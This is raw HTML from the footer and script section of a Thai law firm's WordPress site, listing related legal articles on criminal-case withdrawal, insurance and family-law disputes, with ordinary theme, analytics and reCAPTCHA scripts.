                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2017/08/21/the-agreement-to-withdraw-the-criminal-case/"  rel="bookmark" title="ข้อตกลงหรือสัญญาให้ถอนฟ้องคดีอาญา ทำได้หรือไม่">ข้อตกลงหรือสัญญาให้ถอนฟ้องคดีอาญา ทำได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T21:55:45+07:00" >August 21, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/04/07/total-loss/"  rel="bookmark" title="รถยนต์เสียหายสิ้นเชิง คืออะไร">รถยนต์เสียหายสิ้นเชิง คืออะไร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-07T17:05:16+07:00" >April 7, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/10/15/insurance-court/"  rel="bookmark" title="รวมคำพิพากษาฎีกา สู้คดีบริษัทประกันภัย">รวมคำพิพากษาฎีกา สู้คดีบริษัทประกันภัย</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-15T16:17:01+07:00" >October 15, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/09/10/%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%a7/"  rel="bookmark" title="ขั้นตอนการขอคุ้มครองสวัสดิภาพ">ขั้นตอนการขอคุ้มครองสวัสดิภาพ</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-10T00:21:00+07:00" >September 10, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-324","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6971179509a52
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"324\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "324" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e4mhKuUvuHb3UsIDF7KWGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019289336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>